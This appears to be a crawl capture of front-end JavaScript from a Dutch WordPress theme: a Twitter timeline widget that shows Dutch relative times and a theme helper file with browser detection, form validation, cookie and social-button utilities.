if(options.clearContents){while(target.firstChild){target.removeChild(target.firstChild);}}
target.appendChild(ul);};window.getTwitters=function(target,id,count,options){guid++;if(typeof id=='object'){options=id;id=options.id;count=options.count;}
if(!count)count=1;if(options){options.count=count;}else{options={};}
if(!options.timeout&&typeof options.onTimeout=='function'){options.timeout=10;}
if(typeof options.clearContents=='undefined'){options.clearContents=true;}
if(options.withFriends)options.withFriends=false;options['twitterTarget']=target;if(typeof options.enableLinks=='undefined')options.enableLinks=true;window['twitterCallback'+guid]=function(obj){if(options.timeout){clearTimeout(window['twitterTimeout'+guid]);}
renderTwitters(obj,options);};ready((function(options,guid){return function(){if(!document.getElementById(options.twitterTarget)){return;}
var url='https://api.twitter.com/1/statuses/user_timeline.json?screen_name='+id+'&callback=twitterCallback'+guid+'&count=20&cb='+Math.random();if(options.timeout){window['twitterTimeout'+guid]=setTimeout(function(){if(options.onTimeoutCancel)window['twitterCallback'+guid]=function(){};options.onTimeout.call(document.getElementById(options.twitterTarget));},options.timeout*1000);}
var script=document.createElement('script');script.setAttribute('src',url);document.getElementsByTagName('head')[0].appendChild(script);};})(options,guid));};DOMReady();function getTwitterData(orig){var data=orig,i;for(i in orig.user){data['user_'+i]=orig.user[i];}
data.time=relative_time(orig.created_at);return data;}
function ready(callback){if(!isReady){readyList.push(callback);}else{callback.call();}}
function fireReady(){isReady=true;var fn;while(fn=readyList.shift()){fn.call();}}
function DOMReady(){if(browser.mozilla||browser.opera){document.addEventListener("DOMContentLoaded",fireReady,false);}else if(browser.msie){document.write("<scr"+"ipt id=__ie_init defer=true src=//:><\/script>");var script=document.getElementById("__ie_init");if(script){script.onreadystatechange=function(){if(this.readyState!="complete")return;this.parentNode.removeChild(this);fireReady.call();};}
script=null;}else if(browser.safari){var safariTimer=setInterval(function(){if(document.readyState=="loaded"||document.readyState=="complete"){clearInterval(safariTimer);safariTimer=null;fireReady.call();}},10);}}
function relative_time(time_value){var values=time_value.split(" "),parsed_date=Date.parse(values[1]+" "+values[2]+", "+values[5]+" "+values[3]),date=new Date(parsed_date),relative_to=(arguments.length>1)?arguments[1]:new Date(),delta=parseInt((relative_to.getTime()-parsed_date)/1000),r='';function formatTime(date){var hour=date.getHours(),min=date.getMinutes()+"",ampm='';if(min.length==1){min='0'+min;}
return hour+':'+min+' '+ampm;}
function nlDate(month){var ret="";switch(month){case 0:ret="jan";break;case 1:ret="feb";break;case 2:ret="mrt";break;case 3:ret="apr";break;case 4:ret="mei";break;case 5:ret="jun";break;case 6:ret="jul";break;case 7:ret="aug";break;case 8:ret="sept";break;case 9:ret="okt";break;case 10:ret="nov";break;case 11:ret="dec";break;}
return ret;}
function formatDate(date){var ds=date.toDateString().split(/ /),mon=ds[1],day=ds[2],datumNL=date.toLocaleDateString().split('/'),maand=date.getMonth(),dag=date.getDate(),jaar=datumNL[2],dayi=parseInt(day),year=date.getFullYear(),thisyear=(new Date()).getFullYear(),th='th';if((dayi%10)==1&&day.substr(0,1)!='1'){th='st';}else if((dayi%10)==2&&day.substr(0,1)!='1'){th='nd';}else if((dayi%10)==3&&day.substr(0,1)!='1'){th='rd';}
if(day.substr(0,1)=='0'){day=day.substr(1);}
return dag+" "+nlDate(maand)+" "+year;}
delta=delta+(relative_to.getTimezoneOffset()*60);if(delta<5){r='minder dan 5 seconden geleden';}else if(delta<30){r='halve minuut geleden';}else if(delta<60){r='minder dan een minuut geleden';}else if(delta<120){r='2 minuten geleden';}else if(delta<(45*60)){r=(parseInt(delta/60)).toString()+' minutes ago';}else if(delta<(2*90*60)){r='ongeveer een uur geleden';}else if(delta<(24*60*60)){r='ongeveer '+(parseInt(delta/3600)).toString()+' uren geleden';}else{if(delta<(48*60*60)){r=formatTime(date)+' gisteren';}else{r=formatTime(date)+' '+formatDate(date);}}
return r;}})();

--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/functions.js?ver=6.8.3
body_size: 4659
content:
window.log = function(){
  log.history = log.history || [];  
  log.history.push(arguments);
  arguments.callee = arguments.callee.caller;  
  if(this.console) console.log( Array.prototype.slice.call(arguments) );
};

(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(window.console=window.console||{});

(function($){
    var _dataFn = $.fn.data;
    $.fn.data = function(key, val){
        if (typeof val !== 'undefined'){ 
            $.expr.attrHandle[key] = function(elem){
                return $(elem).attr(key) || $(elem).data(key);
            };
        }
        return _dataFn.apply(this, arguments);
    };
})(jQuery);

$.fn.serializeObject = function(){
    var o = {};
    var a = this.serializeArray();
    $.each(a, function() {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};


(function(a){jQuery.browser.mobile=/android|avantgo|bada\/|blackberry|blazer|compal|playbook|silk|elaine|fennec|hiptop|iemobile|ip(ad|hone|od)|iris|kindle|lge |maemo|meego.+mobile|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);

function trim (str, charlist) {
    var whitespace, l = 0,
        i = 0;
    str += '';
 
    if (!charlist) {
        // default list
        whitespace = " \n\r\t\f\x0b\xa0\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u200b\u2028\u2029\u3000";
    } else {
        // preg_quote custom list
        charlist += '';
        whitespace = charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '$1');
    }
 
    l = str.length;
    for (i = 0; i < l; i++) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(i);
            break;
        }
    }
 
    l = str.length;
    for (i = l - 1; i >= 0; i--) {
        if (whitespace.indexOf(str.charAt(i)) === -1) {
            str = str.substring(0, i + 1);
            break;
        }
    }
 
    return whitespace.indexOf(str.charAt(0)) === -1 ? str : '';
}


$(function() {
	$('.hover-class').livequery(function(){
		
	$(this).hover(
		function(){
			$(this).addClass('hover');
		},
		function(){
			$(this).removeClass('hover');
		});
	});
	
	
	// browser detection!
	$.each($.browser, function(i,j) {
	    
	    if(i == 'version'){
	    	if($.browser.msie){
	    		$('html').addClass('msie-'+parseInt(j));
	    	}
	    	return false;
	    }else{
		   $('html').addClass(i);
	    }
	});
	
	// Get OS
	var os = [
	    'iphone',
	    'ipad',
	    'windows',
	    'mac',
	    'linux',
	    'android'
	];
	
	var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
	if (match) {
	    $('html').addClass(match[0]);
	};
	
	if(jQuery.browser.mobile){
		$('html').addClass('handheld');
	}else{
		$('html').addClass('no-handheld');
	}
	
});


(function($){

    // Extend jQuery's native ':'
    $.extend($.expr[':'],{
 
        // New method, "data"
        data: function(a,i,m) {
 
            var e = $(a).get(0), keyVal;
 
            // m[3] refers to value inside parenthesis (if existing) e.g. :data(___)
            if(!m[3]) {
 
                // Loop through properties of element object, find any jquery references:
                for (var x in e) { if((/jQuery\d+/).test(x)) { return true; } }
 
            } else {
 
                // Split into array (name,value):
                keyVal = m[3].split('=');
 
                // If a value is specified:
                if (keyVal[1]) {
 
                    // Test for regex syntax and test against it:
                    if((/^\/.+\/([mig]+)?$/).test(keyVal[1])) {
                        return (new RegExp(
                             keyVal[1].substr(1,keyVal[1].lastIndexOf('/')-1),
                             keyVal[1].substr(keyVal[1].lastIndexOf('/')+1))
                          ).test($(a).data(keyVal[0]));
                    } else {
                        // Test key against value:
                        return $(a).data(keyVal[0]) == keyVal[1];
                    }
 
                } else {
 
                    // Test if element has data property:
                    if($(a).data(keyVal[0])) {
                        return true;
                    } else {
                        // If it doesn't remove data (this is to account for what seems
                        // to be a bug in jQuery):
                        $(a).removeData(keyVal[0]);
                        return false;
                    }
 
                }
            }
 
            // Strict compliance:
            return false;
 
        }
 
    });
})(jQuery);

function mod(a, b) {
  var c = a % b;
  return (c < 0) ? c + b : c;
}

function CreateNewLikeButton(url,container)
{
    var elem = $(document.createElement("fb:like"));
    elem.attr("href", url);
    elem.attr("send", "false");
    elem.attr("layout", "button_count");
    elem.attr("show_faces", "false");
    container.empty().append(elem);
    FB.XFBML.parse(container.get(0));
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();


function checkForm(form, ajax){

	var submit_ok = true;
	
	form.find('input, textarea, select').each(function(){
		var $this = $(this);
		$this.removeClass('missing');
		
		if($this.hasClass('required') && $this.val() === ""){
			$this.addClass('missing');
			submit_ok = false;
		}
		
		if($this.hasClass('email') && !checkEmail($this.val())){
			$this.addClass('missing');
			submit_ok = false;
		}
	});
	
	if(!submit_ok) return false;
	else return true;
	//if(submit_ok){  log('submitted'); }//form.submit(); }
	
}

function highestZ(obj){

	var largestZ = 1; // this is the min z-index you would want to
   	$(".content-block").each(function(i) {
   		$(this).removeClass('highlight');
      	var currentZ = parseFloat($(this).css("zIndex"));
      	largestZ = currentZ > largestZ ? currentZ : largestZ;
   });
  	obj.css("z-index", largestZ + 1);
	obj.addClass('highlight');
}

function ReinitializeAddThis(){ 
	
	if (window.addthis) {
		window.addthis = null;
		window._adr = null;
		window._atc = null;
		window._atd = null;
		window._ate = null;
		window._atr = null;
		window._atw = null;
		
	}
	
	if($('.addthis_toolbox').length > 0){
				log('reinitializing');


		$.getScript('http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4f9972685f0eaa50#domready=1',function(){
			log('done');
			 window.addthis.ost = 0;
			 window.addthis.ready();
		});
	}
}

function is_lame_ie(){
	if($.browser.msie && ($.browser.version == '6.0' || $.browser.version == '7.0' || $.browser.version == '8.0')){
		return true;
	}else{
		return false;
	}
}

function strpos (haystack, needle, offset) {
    var i = (haystack+'').indexOf(needle, (offset || 0));
    return i === -1 ? false : i;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options); // clone object since it's unexpected behavior if the expired property were changed
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // NOTE Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie !== '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = $.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};


--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/jquery.tweet.min.js?ver=6.8.3
body_size: 3357
content:
/**
 * remy sharp / http://remysharp.com
 * http://remysharp.com/2007/05/18/add-twitter-to-your-blog-step-by-step/
 *
 * @params
 *   cssIdOfContainer: e.g. twitters
 *   options:
 *       {
 *           id: {String} username,
 *           count: {Int} 1-20, defaults to 1 - max limit 20
 *           prefix: {String} '%name% said', defaults to blank
 *           clearContents: {Boolean} true, removes contents of element specified in cssIdOfContainer, defaults to true
 *           ignoreReplies: {Boolean}, skips over tweets starting with '@', defaults to false
 *           template: {String} HTML template to use for LI element (see URL above for examples), defaults to predefined template
 *           enableLinks: {Boolean} linkifies text, defaults to true,
 *           newwindow {Boolean} opens links in new window, defaults to false
 *           timeout: {Int} How long before triggering onTimeout, defaults to 10 seconds if onTimeout is set
 *           onTimeoutCancel: {Boolean} Completely cancel twitter call if timedout, defaults to false
 *           onTimeout: {Function} Function to run when the timeout occurs. Function is bound to element specified with
 *              cssIdOfContainer (i.e. 'this' keyword)
 *
 *      CURRENTLY DISABLED DUE TO CHANGE IN TWITTER API:
 *           withFriends: {Boolean} includes friend's status
 *
 *       }
 
		 text – the actual status message
		id_str – id of status message (note that id was used before, but for the ids to be correct, you need to use id_str)
		source
		time – relative ‘friendly’ time
		created_at – raw time
		user_name – real name
		user_screen_name – username
		user_id_str
		user_profile_image_url – avatar
		user_url – home page
		user_location
		user_description
 *
 * @license MIT (MIT-LICENSE.txt)
 * @version 1.13 - Allow links to popup, and linkify hashtags
 * @date $Date: 2009-08-21 10:58:54 +0100 (Fri, 21 Aug 2009) $
 */

if(typeof renderTwitters!='function')(function(){var ify=function(){var entities={'"':'&quot;','&':'&amp;','<':'&lt;','>':'&gt;'};return{"link":function(t){return t.replace(/[A-Za-z]+:\/\/[A-Za-z0-9-_]+\.[A-Za-z0-9-_:%&\?\/.=]+[^\.,\)\s*$]/g,function(m){return'<a href="'+m+'">'+((m.length>25)?m.substr(0,24)+'...':m)+'</a>';});},"at":function(t){return t.replace(/(^|[^\w]+)\@([a-zA-Z0-9_]{1,15})/g,function(m,m1,m2){return m1+'@<a href="http://twitter.com/'+m2+'">'+m2+'</a>';});},"hash":function(t){return t.replace(/(^|[^\w]+)\#([a-zA-Z0-9_]+)/g,function(m,m1,m2){return m1+'#<a href="http://search.twitter.com/search?q=%23'+m2+'">'+m2+'</a>';});},"clean":function(tweet){return this.hash(this.at(this.link(tweet)));}};}();var browser=(function(){var b=navigator.userAgent.toLowerCase();return{safari:/webkit/.test(b),opera:/opera/.test(b),msie:/msie/.test(b)&&!(/opera/).test(b),mozilla:/mozilla/.test(b)&&!(/(compatible|webkit)/).test(b)};})();var guid=0;var readyList=[];var isReady=false;window.renderTwitters=function(obj,options){function node(e){return document.createElement(e);}
function text(t){return document.createTextNode(t);}
var target=document.getElementById(options.twitterTarget);var data=null;var ul=node('ul'),li,statusSpan,timeSpan,i,max=obj.length>options.count?options.count:obj.length;for(i=0;i<max&&obj[i];i++){data=getTwitterData(obj[i]);if(options.ignoreReplies&&obj[i].text.substr(0,1)=='@'){max++;continue;}
li=node('li');if(options.template){li.innerHTML=options.template.replace(/%([a-z_\-\.]*)%/ig,function(m,l){var r=data[l]+""||"";if(l=='text'&&options.enableLinks)r=ify.clean(r);return r;});}else{statusSpan=node('span');statusSpan.className='twitterStatus';timeSpan=node('span');timeSpan.className='twitterTime';statusSpan.innerHTML=obj[i].text;if(options.enableLinks==true){statusSpan.innerHTML=ify.clean(statusSpan.innerHTML);}
timeSpan.innerHTML=relative_time(obj[i].created_at);if(options.prefix){var s=node('span');s.className='twitterPrefix';s.innerHTML=options.prefix.replace(/%(.*?)%/g,function(m,l){return obj[i].user[l];});li.appendChild(s);li.appendChild(text(' '));}
li.appendChild(statusSpan);li.appendChild(text(' '));li.appendChild(timeSpan);}
if(options.newwindow){li.innerHTML=li.innerHTML.replace(/<a href/gi,'<a target="_blank" href');}
ul.appendChild(li);}
if(options.clearContents){while(target.firstChild){target.removeChild(target.firstChild);}}
target.appendChild(ul);};window.getTwitters=function(target,id,count,options){guid++;if(typeof id=='object'){options=id;id=options.id;count=options.count;}
if(!count)count=1;if(options){options.count=count;}else{options={};}
if(!options.timeout&&typeof options.onTimeout=='function'){options.timeout=10;}
if(typeof options.clearContents=='undefined'){options.clearContents=true;}
if(options.withFriends)options.withFriends=false;options['twitterTarget']=target;if(typeof options.enableLinks=='undefined')options.enableLinks=true;window['twitterCallback'+guid]=function(obj){if(options.timeout){clearTimeout(window['twitterTimeout'+guid]);}
renderTwitters(obj,options);};ready((function(options,guid){return function(){if(!document.getElementById(options.twitterTarget)){return;}
var url='https://api.twitter.com/1/statuses/user_timeline.json?screen_name='+id+'&callback=twitterCallback'+guid+'&count=20&cb='+Math.random();if(options.timeout){window['twitterTimeout'+guid]=setTimeout(function(){if(options.onTimeoutCancel)window['twitterCallback'+guid]=function(){};options.onTimeout.call(document.getElementById(options.twitterTarget));},options.timeout*1000);}
var script=document.createElement('script');script.setAttribute('src',url);document.getElementsByTagName('head')[0].appendChild(script);};})(options,guid));};DOMReady();function getTwitterData(orig){var data=orig,i;for(i in orig.user){data['user_'+i]=orig.user[i];}
data.time=relative_time(orig.created_at);return data;}
function ready(callback){if(!isReady){readyList.push(callback);}else{callback.call();}}
function fireReady(){isReady=true;var fn;while(fn=readyList.shift()){fn.call();}}
function DOMReady(){if(browser.mozilla||browser.opera){document.addEventListener("DOMContentLoaded",fireReady,false);}else if(browser.msie){document.write("<scr"+"ipt id=__ie_init defer=true src=//:><\/script>");var script=document.getElementById("__ie_init");if(script){script.onreadystatechange=function(){if(this.readyState!="complete")return;this.parentNode.removeChild(this);fireReady.call();};}
script=null;}else if(browser.safari){var safariTimer=setInterval(function(){if(document.readyState=="loaded"||document.readyState=="complete"){clearInterval(safariTimer);safariTimer=null;fireReady.call();}},10);}}
function relative_time(time_value){var values=time_value.split(" "),parsed_date=Date.parse(values[1]+" "+values[2]+", "+values[5]+" "+values[3]),date=new Date(parsed_date),relative_to=(arguments.length>1)?arguments[1]:new Date(),delta=parseInt((relative_to.getTime()-parsed_date)/1000),r='';function formatTime(date){var hour=date.getHours(),min=date.getMinutes()+"",ampm='';if(min.length==1){min='0'+min;}
return hour+':'+min+' '+ampm;}
function nlDate(month){var ret="";switch(month){case 0:ret="jan";break;case 1:ret="feb";break;case 2:ret="mrt";break;case 3:ret="apr";break;case 4:ret="mei";break;case 5:ret="jun";break;case 6:ret="jul";break;case 7:ret="aug";break;case 8:ret="sept";break;case 9:ret="okt";break;case 10:ret="nov";break;case 11:ret="dec";break;}
return ret;}
function formatDate(date){var ds=date.toDateString().split(/ /),mon=ds[1],day=ds[2],datumNL=date.toLocaleDateString().split('/'),maand=date.getMonth(),dag=date.getDate(),jaar=datumNL[2],dayi=parseInt(day),year=date.getFullYear(),thisyear=(new Date()).getFullYear(),th='th';if((dayi%10)==1&&day.substr(0,1)!='1'){th='st';}else if((dayi%10)==2&&day.substr(0,1)!='1'){th='nd';}else if((dayi%10)==3&&day.substr(0,1)!='1'){th='rd';}
if(day.substr(0,1)=='0'){day=day.substr(1);}
return dag+" "+nlDate(maand)+" "+year;}
delta=delta+(relative_to.getTimezoneOffset()*60);if(delta<5){r='minder dan 5 seconden geleden';}else if(delta<30){r='halve minuut geleden';}else if(delta<60){r='minder dan een minuut geleden';}else if(delta<120){r='2 minuten geleden';}else if(delta<(45*60)){r=(parseInt(delta/60)).toString()+' minutes ago';}else if(delta<(2*90*60)){r='ongeveer een uur geleden';}else if(delta<(24*60*60)){r='ongeveer '+(parseInt(delta/3600)).toString()+' uren geleden';}else{if(delta<(48*60*60)){r=formatTime(date)+' gisteren';}else{r=formatTime(date)+' '+formatDate(date);}}
return r;}})();